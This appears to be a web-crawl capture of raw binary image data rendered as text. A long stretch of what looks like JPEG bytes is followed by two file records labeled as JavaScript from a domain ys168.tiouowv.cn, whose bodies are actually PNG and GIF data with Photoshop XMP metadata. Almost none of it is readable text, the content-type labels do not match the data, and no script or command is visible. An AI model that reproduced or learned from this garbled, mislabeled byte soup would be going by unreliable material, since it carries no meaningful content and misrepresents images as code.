歎�C◽�=��(�1��b�_V���FU_���<�۵I�u�R2�ĉ�8����?ך�"ңR����vc���끊܋Jgآ0�0-�9��+ƫ�גq����T8cEFX�9K�G���4����&�����`��� �[��$Q"�RČ��A=s�� �v�iH�mP�?��{����ɧ�� 	�?���k̕I�uf߮��K���hA+y���:Dt���5��	�(v�Kn�#���m<�'�wc��d�U?t�F2 �
�I�sb���s� a�c,ASk:dU�{0X��9X��Ku�����q������qF�'9�=k��%�ާI��#l��%�8%ذ��
Cd<YT`ӽl�%�d��OdP�  �:��N�3�u��ކR¥�U��̒O� ��"�9b�� ���Yp�i;zu��Hpa�6�����-�C�׭��{MgM���[ҧ�V��[���@���~du%YU��+���a�E�۬G�5Xl���4 �]�縴x�3�Ƥ�����ͻ��99
##� �\T{+Œ��{)��̴���Ik <0>���ZŤ�Z��ө��i-�{� �:����ā��p��?�k5�2����ӯLv�ZMp�%�im`K/Z�n5M&���5���q�XG*>e�C�� +�3�,@#���q�Og�R��h��:��-=Ę�9�����g�6��$�*
�3ޜ����)P	 ��e��;�ۅ��}}*/ʯus
�jNV��������1��K)���5�4�����&��1UI���$��$���\�)>�r�Zo]�1^A���H''���� ��2g%r�6s��i��=�9�$���@���^t�w��iuܳ*�<���]ތ��{K]�T1��+b��G�� 'ҸKH��+uQ�`��#9$����^I��8�1#*�8�c���OL�q�95��[��_���K^�����M�z+:��^x��	#˚5�#�?7 �z��V��$�Ҵ�S2��6�$_��w$����<�1g9�If9VD@��6ǔ��ݹ��O%��k���<��	�N�<��׽)8.d|��#���#��ܮۄ��hU�`8ݽHY��_�;V���#��36�.mgH�7qm�y��qi}n��H��+G�(dڸ�ic�V��H��M� x���1�E8� V��sղ)F�*-:X�JJ�-�@mI�Ph��`���L�s�3�09���ra��:Kx�{+�df��/3� �o$�(F8�_s[����� ��΍���P�n�(��l��=+���D�����e�2�D�!Ix�O%��௡�kT�4�بS��+��M� d~����B&�@����6�E5�����u(��|�:�５p�� 7t��Z�=%|;��k�2�K,�m�d�(w��*9� �'�k~��+{k(���4k,Q[x[p(^\�$�QJ��[�>g����K߀�m�����?�����9]��:�Xd����# ������Q��-� ة�� �M���?澸�1��+�8m/?�O����Ssqz5��c�ܱ�'�IO�3� ������M[�� #6�^�[Q5��� ���#>�Fk� e_� ����0��+S��(�� (�� (�� (�� (�� (�� (�� +�������/�<Qk��x�B��5�L�i��hd����6�aʰr+����=F*�ԩF�kQ����Mh�N�ѧ�n-In~(�7�|G�o����o��H�!�|�t-Zq�x<c��:�jv���Q��˖9��z��� /�M
�[� �!Сd]=i6�l~g��ٕD��x���K�+��O��h�٫¿��d�7��[�~f��7�2!.��٘��I \ZM�D��@`���EY�P�/����4?������akg�3�pI��>�W�$7aG�]����c� �:���#����Ύc��Y�>:{s�{ӆ�Q����un^Y?��⣈��-�O^ǁ6�i�[Iy�0��9䵹V����Omq��)�l��ʪ�FA�mS���f
����_d�p|)��� �i~$�¾0��x���ֱ�ߤi�(�I�[;��0
.��^"x��X�����B�%�Y�KL�/ݵ�z�!a�٬z�R���,��ݑE~˗�İK�0N������e��Y>�=/�J���ʯ�3�^�l����?졠�r� �x��� �x���,��Ǌ�o��7�v�yc�#{�,5(YZ}&p��uo�'�~�c]O�	���;S�e]K�� ��I��u�j������z�.�uŋ[�â��Q�"&��ٿf��C��O�v�x)&�,�s����"����+�r�a��!I�k��b�#�⼪�o
����g59��~�JRn1\��ս�Y/z���'���RU&���~�|���ݟ�����࿈���>� �Px��ǉ<_�<sq�w���-'���O��"�֮�	-��6�$}9�-V���HϪK(*8�����a/�?���M�:~��|X��_�c��>��J�B�ڮ��izV�m����[�����ZY_F����.�7�2HY����q.R?�?;���ғ�Y��~��1��>_�_��+�?�.��� ǝy�����΂ĵ)AC��I�4��W�Jn�nֵ�*�3T��r������k�����x���%�3�#P�?��?g���+x��B��[�1��}xJ�m�]4o|�L�\�I/���M���q�\�����+��O��ុ5̓�9��Aw�4W��'�P�����WO$A"�_���@��?c����>#�x�r�6�wϦ3e뎾����'�1�w�>���5ˡ��?���O�ۻ?�/8��8�k����F2�F����x��]l�������#��[�I+_e�����ͯ�?���	�0�/�?�� �X��+�֍�^�GS�|�GT�~����=Ž��#��1Ƒ�pIX�g W������ ��]��_�(����?�^�/�%�V�m|n�~�/d�t�3J����|�F�y��F��0|����(�EN� �����v���s欏�c� �?� �G����s����e\	�G���0��:�ڔT�^)���#v��K���H�Vڟ����+�~�_�|`��~
���g��? �U��xw�������g�jvpj6�{g�"�U�>m��3��}�W����_�쿤��_�o���C�s�� Om&��^�|W?u{W]��.���������W�'�\��@� ���`���r���]=*���">v��<c�z�~_�u�a2?����{Qu�'6��%���Q���E�k�Nn����{� �X�����g�[����uO���?���� e?�ŝ⍷�]M�5}'���z�����սȷw�b�GGp��DZ&���&��s����[���B��g�� j��C��<�o�z����?��-���]WW���'������n,m���U%-�R%�$g�~o�?�;c�*�������~l� �� �ʠ?�/�&9o�'��@g���� �ZX�����f;͈n2����4RJV����ۚ���O�6���n�V���ݥ�~^|1���|)��� h_�)���8x������7]�o> �sŞOh?�M���h�-ѽ���:V�'�>��Ek���2�0�G�����W���D�ϟn�/����'�3��~���� |L�"�u�;�5��|�V���Λ
=��DrрȢ�܇�D������ 9 k�M������=ȭH?d�!&��f8꺽�'� %~��(�p,��F�'
���O�����&�x���[W{��s`aMѲq{�����o�?��� �O�-���>�A�S���3����+�� �[�$�|7�#1���xfyc�����0�v�^��� �5�m�!|v��?l�ڏ��ҿl�����\�-�W�KY�_��sXɭ�w�������aamV��km�24�����[�4'2���NǷ���s]$?���i���ዣ�x�d��9��y�����7��6iC2��ו))F3�T���	�5{_^�t�`�N5i�t���]�|�g��b0��s�_�ן~O>���q�ݶz�ׯ��}G/�� �v��KѾ\��ͬ|E�Ѣ���-��lh�  ��MѼ}�3@��0i��:k-��1>�}��0�/oem2�)*0�?�.Su�Y[�Iɿ�Sk�\��\k[� _#��|8�񿉣𾖪nR4��.
	`��\�=�.�E!�(�~T���v8�=���Piv>V��xwN(�vX�I,�wf�Fn��{�$�'�%�Kñh�<�F�fӗ�����Qֵ��1��vi.o.�ڡ����Bs+ϓ�?ş��Q��k�> y�>����>(|N�0f��8�L��q$���e%c�7,���{�R�����xl���������;ΣZF1����Q��[���v����u<��C��~�?�%��q�+>��q1x��	,��z%'kAc�i��2a�[0����b��	�O�~���/���5��6D�4�qk�i�� H��1�U�NI$�k���xǉ�qVr���Ɲw�����ɷ)����֖G��ļM^}��K�_�ߘQE�0QE QE QE QE QE QE�C� � �'�(���|:O�y_�l��nH�0>ǧ� ��� ູ� �+�'�_�m/c� ˕�Aqos2�7vQ��2*q�p������_�5�{����:� ��cm��� G9p�}� ݵ�0���[<ms�l�Tg�//$YK�H��8:�w���M���Pf0�ZIdgTPnbG�;׉,e&�~F�Iۙ^�[���.�x��2Ϙ� ,�r܅����=>��Oy-�㗎2v��	J���z~k���Cx�X�H���m%i�b�8�ǻ6$�կGu
W�`����֥e�����Ӳ~���q8ةUj������Ƚk����60����몵�� b�n�/��dU->%* e�����WW!a+�x��w5���=��l���[i�*��:�|�+�}��� %v�0i��#� '<��Wb�Jn,T�g�ќ�q���Q��2\�tvJYN I9�Vͩ8b m��\Ya�����'9���Χe	 ș�a��Z��4ٟ2����~�Ǩ�qW�T��� s��+-�Gab��/9��u�m��+���:���ְp�h�TR��Ӭ1�*9�)����P�:0^�'�_���>0�S�R�!��Rڳd�h=Cd���Z{Hw9�ѫ4�b��-�����q�W2F���3�9�\�x�݁u�Fs��������������n/C��n�Ζv�0��1�ϸ�������X�k	'>`�8iϠ��Q�Sڣ����9��ӹ�<3i]�r���9���{W3z�Td� =G�֥�P�����c��+�� ;�0�	 � ���JpWOS�4ebٽ�������e������D9RH=9���ψg�����Ma٬u��ym#_�闰>.�W�ˤ�8;n ��q�I]��!�Hlq�[�/E� ��m�HL��\Zx��pI3����q��� �U:�W��_%�Hµ��k�ѯV��o� �P�� ��#���U��%v`9t�F}]Q�k��v����Y�k�����Fq�?
�剜��F��T�������8��SQ�c��0+��]ggĪW8�eb=O\~u\�墻m<� �G��Y9�n��)+-=N���G��9��@.�|�#' .7��ߚ�ԃ�C���v�G�����>�/�[�-s�Q2i��-���#{��d����sڽ�/��WTi+��<���ʰ�{kk���G-�ZI��O1�c��"�99�H�W�h�Y�H�&5`AU$���r2q�3�A^�{��B�;�ck ��Byl�� g��!}�yuh�����n�p3�8��x�_iO.xL<p�ms�ؿ��Yq�g1i��������+cfI����r���vR��KZ�[i©��J�@��z�px�M+�V��o<�y3e� ����t�C�<-�ǆ[��HU|�Cr�S!��u=x8�����i��d{9B�H�k-��U�Y-�3�%$�"x��!H��d� 5շ�4��[�"��QY'�eH�� �s{�����>���1��t���n�߽Q_����#Q��^\e��bHv���֪YmU+��io�6&����C��%���h�Iy��F��ۜ(�8���2���)����kA$�kj��ds�Y��d�ڻ�e����8�Ĉ��rg����~V�Oz̒	�7n�O{$�^jJ�-����]�񺸫��`�-�mL����y���./~�"�����Qd�h�J��m_���čtmP��$�;h�m�חiن=�������ZK������A"*�HԄ�����G�OaI�=��Ms�j-m,>uݮ��IB��R5	��NӐmbI�:�>U�#_�I������?��g���6_X^Mwqu���2��\��e���p�6���
���_M� �?��������^��3�u����im��-��l�]�?
|P�M�3Iq$�=�h�QA�������'��?����o=�ճ� �6�^�A`*8� <���xX�?D�ם�G�� �3?L(��g�hQE QE QE QE QE QE QE QE T3�[�C-�ͼ70N�)��%���YH �:�SQBm;���O�[���ɩM��Wҿ�5փ`���Ii�E��O-�ٱ����ш�<(�(9��֣)�����j+�Y�{*q�V�[/k;}�ƾ޺VS{<�|�j:xqG�U�� ���>L�d��e�����bz��*?���}r�� ��� � �����玏��
�n�z� n���V��������Z�?��b�o<������2��{j����yO�)?��9���5}C?��H~�3?�-���5�������o;� �ʿ�2��{z�����S� 
K�o����~���e��SC�����z�z),�:_�W� O� �o_����'>������� ��;���Q����u{����j(��ί�U� ��� 䆱��{<���jq��g,��� ��O�?���e���׿����V����w� A��d� � ���{<�|�m�O�A�c�ߐ?�=<��jA�����5K���^�E/���o�U� ��� ��V{�����W��� �pw�׿����� �K�7� �w� *�� �~�J�_�Y�� �ʿ�2��*Ֆ�{<�_��\?�?�u�Ⲧ��~\��I%�%�z���U�N�^�E\s��-��kk� Og� ������g�xW�/�ܛ��#��.�˶MR�G�uy�p�eL�>�k���t��)h�
��F*����)ϼ����l�JSw��
(��$(�� (�� (�� (�� (�� (�� (�� �(� �� ��_��lW��|4�LK�s^�k�[�*ıȇ,˝�1ۏJ�/�.2����4��~���[k���� N�;6b p��ڼ�!u>��Tݴ���Oq���߆������3�Mӵ��C���nT'_��g��ߎ~#�E��E���T��YU���-�c�pK��	潘݄2ʡ�I_6]�y ?/|�1_~�:����m�JJ�i)�B�I#�l��3������tp�Q^����?+�L<qY��X���kc3���ndE!��-����EzV�3�f�FI' �ڼ������e�1��7������ɞH��zv�Mpaj9�RkU��~2mU�jΖ̯��� ��I5�BW
Hʆ�'�p9?�rvr�m1�T1�b'���5��]w\���h�7���P���{l�J�X�^�N��ZIE�~����vQ9�!i	�.�מ+�uߌ����kqrH���K$��b02y#��Ꮛ|Yp�>0��v�s����%�![l����=T�z~�����-��6�c��Ka��� �s�bJ�'���OV�cȿ��:�,��Q�S�O�Z/�vys�I�v����E#f-�1�eq��`�r5�f�yw[/3�o2Ku��\��.߅{��,�a�0OT��8�1Z6�tq���E�l��>��,=z��Y߲�,~��(�z�����</x���]� �)�y$���}i�ͭ�2��V1�Lc��}�D�3
��	��H���з9�ӥi�����9�gW��)[�)�
ԣ � j�$�mѓ�?����}��������W�e���\��3ڽ�Y+g(J����	���H�q�k�����݌��_z�����3��o���<�)���z���_(8o�s�'���w��� 0�I�_nO�^�l��v�8��C�R�����pI#�b+�I�u���X��r�)���%�ĶQ���Y�h\L|z� *ȗ�̬�\G42o�I7�H�pH>��k�K�"	�?�,s���޹�Owq���d��7Ư��#�ۭcR�%{�����K�k�t��O���|��IR	 ��v�
Ƚ�4M������h5�x��8�%}.�{@�"{v$w^��S�k�5�����k9uw���2�H�N��q1T%eM�ի��)��V�e��� �����d�z��&�?�Z�����!�<U�WA������s�m���A=�_6>�w�;��>v�J�Lc8�χ�,�@���]i�`�w��뛂I��H�}r���Q\�3}~���y�{Ꞗ�~�����U��Qm[]c���K�l���%3�3�ǯ<�Sj������A��ҹ�jz�<Y�'P�#�������p�l����Kf=�`縯�������������	j�Խ�����`�8�1��9Q�������.	�´#u$����ӯ�F�FUC�&���~���隶���m'�'*�\2��T������\w��S�������^��}6yc������i6��|�{�8�A��_�_���3Ӽ� ��D�l#e�ʱ�-թ*Yc�H��(<+�r��i5V�eo�O_G���&αYM9*xYi��q�zj����������j:Ō:�3bĴP�<8t�澿�Ʒ��EEȍP�* 8��F��/��g�YB���!9�#����k�*@�A���2��~�C	K.��iErߢ��Ʈ-�u����e�U�ܮ��<��:�H�\�����1X�Z�n-�1Mk�$�����b��^��)J<گ�c8�Jɫ�̇���`�c���8�ޫ�[준Bp���T3�� ���猃�?�`��ņ�"��8�' ���jyy e:��DzƉ�+dNxfP	�FN �>���g�t�mot�����h�p^3#}��=�W��׊��%7�֖�X��gX�y��~j���K�>�{�KQ���(�����uPdJ���w2��]TW��Dp�-;�����g���2$�d��BO^�1��|C�[jx�6���D�a	;�g�$)�ϛ�ڟ��,O�?�u�,�n��w�϶�P���Jnb�w�\}x�H�q�Ǿ'�5V�/C����Z�������I�]��ٚEQ���$s������7�k���5iA�E}	6�K��H��p�S��yr�p���� ²���_�p����Z���zuˮ�g$�_�Zg3H[͖�cɐ������#k9"�$��$���j=�|�� � )�B��x�[��eekј�A��I��r�n �r+��U��փq|�����o� 
;�TPZ[5ſ�����L���%��r��!l`��5�?���Q��-� ة���� #6�_|z����Ʊs ��>x�M��h�,����`X�n�Jr73��W��� (���� �T�� �&���˥'����x� �,���~�Y����y~� �,���
(��?���(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��O�.�������=�n�d��׃�l��'�Z��F���Q�嘨$�9rW'��+��(��\YU>>�U�w��u^r3k�W�#���Oǚ-o��ԑSP���4kmC�
��Mi:<O���8 ��?���'����� �?�'� l�qX\>�:x�d���{��t� �o��N�w4��#�O��u���V�*CV���#ZJp�\S���f��?�
�1����%�X�麫��`�ɿ� l��s^�|��?�_jZ{[<Vz�H
�̣t �r:�� ���c?���k�r� ���B����E� �Z�����c� ����p�K���g:����O�t�r�1�*eX����x��ֳ���0(�e|%�h��Z[� �|]��h�����=���Wo۳�K�� ���ʫ�,5,��� N���	� ��ȟ�k_���� ����'����� �?���E�hQ��V��?���x��]�4�g����	��X���<do���Ì���. �����u��~~Ƒ���ª�aJi��s߽������� �4���ֿg/�1�� �*?�� dO�5���� �?�
��A�%g*�|��^"�d�����[�� �	�^��P���	��� �T��jd������ ࠿��~��t�-��j��=I��9���cO���k�r�� ���B����D� �Z������c� ��h��D#ʝO�?������wyG���r��a?
��
��� ���e�bt�L���ٽ��S��#�=D;~8�S�J���.zg�]��;���D� �Z������c� ��� �4���ֿg/�1�� �*�쌣�O�?����E�q����~��'�<o��w�)^Iӵ\.q�f�[�
������|��-��1�e���_�c?���k�r� ���B����E� �Z�����c� �����;���� ȉ���c��C� ��o� 0��)� 	��v0� ���^H �?T���/җ����xY�H�����=�+�����D� �Z������c� ��� �3��?�ֿg/�1�� �*��e+K���� ȇ���W� �G� �n[� �'�4�P���wg㷅rGC�ꇹ� �_�r� �D?cL�� ���Q�|�N�~_�����cO���k�r� ���B����D� �Z������c� ����ʻ���� ș� �?E_�q����~%7�7�0}����Q��?��L`� ۯ֘� �P�ظ�+��¸ۏ���� k�����E� �Z�����c� ��� �3��?�ֿg/�1�� �*�yOz�|�9q��RR�yO� �v[� �����P?ع����f`	iگ1��q�VE����J��_	�
��iڦ<����v?�� dO�5���� �?�
��cO���k�r� ���B��O������Dt���N�9O� �v[� ����O����l��<1+�J�n�����wH�_�y���\6��� k�xN{w�/t��gR���U�	k~`d�<��@�$"���)� g�"ѭ~�_�c�1� �T�~ȿ�k_������ �p��~���K��� �=,'�E���� k]7-i������O�?g����?�:�Ƌ/�~$�~)�-�5)�{	om��.��j캖�
>h�	g�<���M� �(�'�Z��P�V����� =���� �3��?�ֿg/�1�� �*?�� dO�5���� �?�
�� T�}וy:�m����O�o�$�����x��Q_��n�I/���?�{�ڛ�Y��~-�q����c�_��׀?l_���^ ӼI��~�5=6uu�;-@Ew0�� C���vWHl���~� �4���ֿg/�1�� �*?�� dO�5���� �?�
���Y-*�Juc5m��\�_��5���Vɸ�P���r���?/a� ����^!�4˽C���t�R[Ek�2�L���\ �qjC ��gH��Q� ���Ò�#��B�K,I�i����z�w'8���cO���k�r�� ���B����D� �Z������c� ��ꥈ��Y�������/��<��ַ� ~�?��~,E� ��cl��~$��Ku@O�z�S��
+��{� ���T�s� N�k�����D� �Z������c� ��� �4���ֿg/�1�� �*�m��Y}������_�
��� ���w���#� ��~�����÷.�	n���a����q�ڼ�/���u�C>��Ex\E����ä��>�-�ʹУ	y���(�d`u?Ч�1��� F��9���� !Q� i�"� ѭ~�^��C�1� �U�R����_��� !k}t�\G��?���}���O�)�ͩ|k𕆫siS_3Tv�y�Z�ʕ?7$�>�i� ��E`S��/�1P�d�� W؊�+�C�`�t�~����ȟ�k_���� ����'����� �?���YK�OY)��?�7�&���8������7�� n_�Bo`_�>�K� M�v��B��V�p'�6FG�������/�.5s���5��J隤s4f7�z�o��� �b�v?�?d_�5���� �?�
��c?���k�r� ���B�,&Y)FK�[�?��?ڿD�G����Ge���?�
� K3�C�����I����mB������nc�.9���S�
�Mo{f��KY�Asausg�Mk; ����I�%q�����/�1��� F��9z� ���� !Q� g�"ѭ~�_�c�1� �U3����Kz�� �)f� D������]����|u��?f�4���i���Z�ÍcL�b�-�{{ˉ�4�����ۀY�wRK�9��A� ��������՝���w�W���f)Z�j�6ҀGݒ)b�OFY�}&����,�~�߳�R#�H��e$���T�,�;�&���M����-���m���������5	qƠ*���UP   0*���a�ʎ��i�f�&��]�8����xW� ���0�J�aGZ�?��.jlF�G�����JR��i�)-[V������(�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/t6-a.js
body_size: 2603
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  	�IDATx�Z�n�>��(Ac��t����;Ô�0
4�Խ�'����������T7i�Ȓ����Z%Y��#��=9�ܟ���CR4$�1F3�9s�w�Ͻc�9���Mo�����C�P;�S�$5@�v���v�-�[��?_.��1�4��,�3&�ؚ������C��f|��o��� �F�l�,���f|�\[�n�����`�	0�M1A�2�Cca��/W�y��ڟ�T3]�t�$vP[8]��� .If �$0e��g%`����럾�q��6��?�h&�D����T6е���$汳'އ�Ҁ�|J	_�}5�h��,	��6��4��(h�xg���$/(�h9�_�K�L.!DS.��4����/LM(�s�"g�$h��ىy!W�]�[�9��hhH� �rN�����{������ɭ���τ�c�����8,cؤf^2���r0z�����K��Mk���*r�p���5���������_�T@P>�s3���Q]Ǻ�1��j�S,�$zi�����ͱ��yQ/:�+�4W��0�8�	~p�TӶ��;�wn>NXjGH�1	/�m��30���㻡Ek�5��������{�H����������]	X?�'gm`D�'Uqr�QY:�#e^�:��z
��Ԓ��`j]�C昘�sj��)���DN�����%$4�2TP��!Y���0{��S���7�����FX��g�+pN�׿����7�#�4�E�L�6����^0�o����G�':#��`�t��>�ޫU�)C����)�z�1Aǹ�E0x#��w�|��7qD1g��.3���s7���Q�)*���o�̒��3�/Zp+��YN�.��=��鸋�#�B��j��]���#2������k����.2��aU�$��2|�����~X�W3��r�SĐ_�f�é C��j%�.[��CdE�_��%kI+q"/YE }z?W�?�^s�wfwU��9��$c��|:��h��>K9�]�iM�i�
��e�N<�*��n���3�b����G���Aǯ5)����ýX,|��B�,ߒ�-�:�K^,ua�%�0��F<��q�E?�k�2D�V@�b��I��(��%�Nú^=b���B��Ҝ25 A��%���F�#4\��0��-yiο��$.8����c˙�E�O�w���(�PsnL��
�L��\��o�r>���E,VS�;��=E9`�(v�(�v�0<?��1-T���b���M}��>)�[~�=�d��e&D���>ǨW��(��EJ�G`�����1(&H��O�a^b\hdЂ+�AʰЀ�o��%�<��2�xȹ��$Ӹ41����\����h�xO�C�%�s`DR.�L�%�Ĕa&�"��P+���c�ˋ�bW��@�k��ԣ51`�X��\��-e�<놤V�ޓcP�R��/�MsL��]����ѩ��2l${�=|�[�S{�c׸xR��b��\�w�&�P�Ӝ�4�9�i"�I��)o|$-��;����$����[T�	��S��[��S�<�e�{�G|<�i��7Y�}�7՛�&i���3W�ӥ��Z��
�����O)TS�|T��n/��|�s�����{�V�H���E'I��q��#���ED��-���6hm�Űy��S��v�5
��{{�0��޶sz�Ro�{���M��h�v�\�VQQ�S~�P����@�?h�����vRI��6�9({���-ڶ!,uдY[|��5^p��d�m� D��\���P&����EG0��b�X,�p�!v���V6�ަ:ڪ��(��Ń�NР�[��JrPE��u؀�F�|(p���߹I�(f�c�h���u�+��Y��wTz�k]�_v�֟�dxW"Z�>OY�V��rn�}=Ua�=�ޟ2�|ORY�+��frB,	��<L��v�K}�=��~�G��?]^�L$�@���1�B�h&�`��3���i'�%T�o��h��؅�;L@���W���"�V�ٍ6��P�F�� ;;_v)�0��o�S�(���1�ssd���$����]��'��i�x�-���K��.�A�z�����H5Ж�Q�#ֺ 4��B���\���0���v�T8r|PM���H��jaϬv�A���1��%�Q��qu�(P�+�Z_�O���I��Z�b�0�`��,򜵩��<*��/V�`_�
����"�a�aۑ��n#������4��z�\�Wm#�{{�)S��w�U� �B��R�[^#�
7��!��j@=V`����ߘ->�
i�'�-q�Xp�>_i
���}�I I�n��?k;���/
\���p�z��k{;��V��8eAǹ���#1�T��vF�⿤E��8#D��=t��j ���z�X��9�9��@?���"o�*T    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/cff6a6a5-1370-4dd0-841a-d9522f4c7482.js
body_size: 35956
content:
GIF89a� � �� 뵗�vP멈����ζ�mL���ܪ��������۩������������������{�����W�kk��hݗw�Ʃ������ �NN�w�0Y`��J.يh��H�R.ՅT����q����l5�z��b�����ʬ������������̅d������mu�ۚ�lg�EM���xr'�d;�kN����h������z`�����ךＧ�Ͷ�FrF0ꛅ��R�̵�j���TCI$sYI�Ǉܕiڦxr6#�!!��c@	���LN������J���y�y(O/$؋t���%1��x^���i����xH�-/�����d ��ƛٸ��m̋p+/����[?���!���ֻ9A�������v��� 뿭������ڌ�W)�),������ٗ>ɖy����u�蘒w`���W\���`������#�����f��d���������>B�X^��������ˮ������z��������ת�Y˘`�a;�و��찗��ǋ����YH������霒�y��"�콳����|{氢��֙aX� �!������%�艂�aZ
�B?��έ�ƥ�Υ�Ʈ�έ����Υ�Ɯ�Ɯ����ֽ�������ƥ����ֳ�Ư�Μ�Γ�Ɣ�Ɣ����޵����޽�������ֲ�Μ�ֿ����������޳����������Γ����������ž�������
���������� ��  ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.a8d475349, 2023/03/23-13:05:45        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)" xmpMM:InstanceID="xmp.iid:8A23BCADEC9811EF85A4E332BD0BD0FE" xmpMM:DocumentID="xmp.did:8A23BCAEEC9811EF85A4E332BD0BD0FE"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8A23BCABEC9811EF85A4E332BD0BD0FE" stRef:documentID="xmp.did:8A23BCACEC9811EF85A4E332BD0BD0FE"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
e�`�>f��[ʴ�ӧP�J�J��իX�Fգ�ϤR6��T�ٳhӪ]�U�($��`K��ݻx�����ܼ��t���0^̸�Z=04��Ḳ��Sq`T7	��ϗ'Y���i¢)R>ͺ�]�a��M;���^��͛���;W�ԠxS��ԙi��QѨ���� ��f����Ts�(ҫ�̊aP�>MutX�t�����t�@�K7|�t�����U܀6�Sam��<��?���rW� V�Dz�uОT@t(�$��!U|1� U�-���Ë�y1Ɍ��u]t8x1�~
E����Í���m��bxRY�� ��Õ:��!�\2�e�`�x�T���|KED�����L&taS	^�CsR%�Ub�A�%2U���jh�}bP�U)&�p�	e���:Eމ$��	I�@��ِ�z
�'Uv0(�$���V����0gF�@8�p8�+����}��S	��O�
��+80	C� �,t�^��zfl�j�N}&K���B�J�Ad�Χ�l	��<|�� ��v��
D�$� W�8���4��Lz���T������W�1S}����T�� �v+�
qg�Aw�I�@��N�ߏ���?y�:l��)	�~�e+�EyR��N�<��L7u��eu�APN�r��&�Y��:SWDj�E�j���Vp۰y*�Dsv�q��>5|���-��8m�{�WaA��q]��.,��lP�[�n+~4�K�-ќJ/�����-ӂWeiBe]��Q&���D�RD�W;B�G�:T�}7��}����/:z��&���;D��茠��+��A�IЊz�5S�{��BZ�>���_튚�mk��3�+����Q�=��P�ж�G5M�x�B���cS�������/�[J����`M��T�Ƌ��-K���w�`,�����X���9�!N�ZHs'���w�[
��RV�`
T,��`h@~�牃����>EQ�
1�|� �4��!�dfGe1ks T��Q*Z"�h���*�CH֦b�MkS7�S*&!-�~H| �z���G*�8�?n4�ޅ����P��P�p���8~ر�D�����5�6�� �Q����f��@��a��G�5�d�*SF	���+۳�Tʖ�0�^љ�<7?��>]����_
т�0������y���(�C
.]Ii�|�U���u�ß �UU<��}��� �����$�A̹I��)��X11�1��MD��� ��9SCmQ@�q�E�s�9�S��Ό-�0���,:�/���A]�O��ϝb3K�f�(�(�"���qz�J�`��e5��:�:�ä�n`9��:(���Ü�(j?��T�,t��DH�ɒ�*=���#�� PD��%�!*��#�H6bUj�L���ER �O����TU]�L�Zk��"A}�DY�����1*;`�#�X��-x�l��Z]�(���&SƦ��5���\�q{�ʦ8��Q�&�z��&�%D�)@;8�x�u5��`��5��ja/�����X��c~b���%�B\
��f�!���rBD��0f��H�Apu���E��_<Lb�$r)�����zd,�]������ĬG1�ga�i6���L�"��HN�����&;��P����L�*[��Xβ����-_ò]�?D!�> ��s��=����p0C����kD�z�>�����a�=�ψFD�ᐌ\C�M��<�`A�泦�PL�A} $��|Q�͈��7�=��zP4�q�Q�E�`p�����9P̡���m�8bv�� &!�����v�����Wc�r�kr�R� �{��!�"(@s�s��z�؝���u �q��HƬ���B��]� vpm�p@�D�'qN#� ~��c��J_Ӱ�8�㝌W@�?���w�9��z���4">��Rl�%c��S��V����J2�{�y��P4H�ر�y2p�񛟤�4":��{���D2���Wp@�_�w�U�tX��Q���A"�W���sH���.�?��ft0�I\���x�+�a�z�@����a�A���Ͻ����v� P��ǻ��N��U�vp�y�'��}�~}�q?q�C@�x�0����;��9�?�o�?�aw�<�o�����W��aq��{������<�`k?��G"�� I�����`i����D!x����Gqv�`x�l��t���Ŧjh��/:0{��y�go�}.����rחz�&v&gv�����k�rm���T�ag]��[�w�w	L7q��}:�{N�{A��W�@tp��zMׄN�rm�sp`�6yvwyL��&�}h���z�v}�7�hl����6�}��v��� ��0t1��r��Ė��'ۗַt}w���<�pz��	Ih�w|M�|�ǀ� nvP�'Cp��s��t��b��x��������W�r��r_x���}s�i�oנ C��� �0	p��tR��,w}���Gl������(q������|Q��f�Cg���� � 0}�v��� k����𘂤8�߸}�؅����\p�,w��(�1'l�w�fאf�0 �1-��pQ0�[��ǧ��:X�?�{�8����po�wpwi���7��q��p�T����h���;��0
P=;� �_���JI��ax~�8��pp	� `i���J��^ɔl�[�q��
P	8�	�
v�G��_zu�����Q�ʨ�")��G��Hl�v	�V���p�W���{�l�s�dw� Z�t����:`F��x��{���*�zȏe���w���}�V
��F�`٘2 ��
�@` jR�
E�[�(�vp	r	�:x�����ٌ	�x`9�י��t�V����X����
F0�{ l�	T�fv�ɀ���h �((����9�H�}y���w���F�+ך�z�f�`0�r��2�
�`�@��0
l 6�dЙ�	�{p	{� �)�$���8��)�:�t���`,���mؙ��)��hY�Qp	��
�`���G
�`sO�uF�M������i�S��%��*Z��v�w	]�	e�	E:�� �c(lO׈m:l������	�p` :�z�J(d� m�ٌ#��$j��z�����P�.��7��j���E@°�]`~�w��G}"9��؀l �� �٪G:�``a䡝	���V*X���ɫX��������\�i�v��}]��xom*��I�&Jl�	��lp��٧�{�|Bp�9��� 2@�{ે������	�(8|��}��@��Y~��`����'�;�7���
`�	�*������
� 	���P�&�����:�!۫��'
